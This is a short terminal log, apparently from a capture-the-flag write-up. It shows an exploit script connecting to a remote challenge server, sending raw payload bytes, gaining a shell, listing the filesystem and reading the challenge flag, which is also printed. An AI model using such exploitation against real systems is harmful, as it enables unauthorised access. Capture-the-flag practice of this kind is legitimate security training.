 ❯ ./x.py
[+] Opening connection to 35.222.73.197 on port 31804: Done
[*] Switching to interactive mode
LEST 2024
GOaT
Break the loop please
$ \x03 \x8b
\x80aaaaba 8@$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat home/ctf/flag.txt
LEST2024{br3ak_the_loop_4nd_ov3rwrit3_gOt_a40e50906e}$
Flag: LEST2024{br3ak_the_loop_4nd_ov3rwrit3_gOt_a40e50906e}
28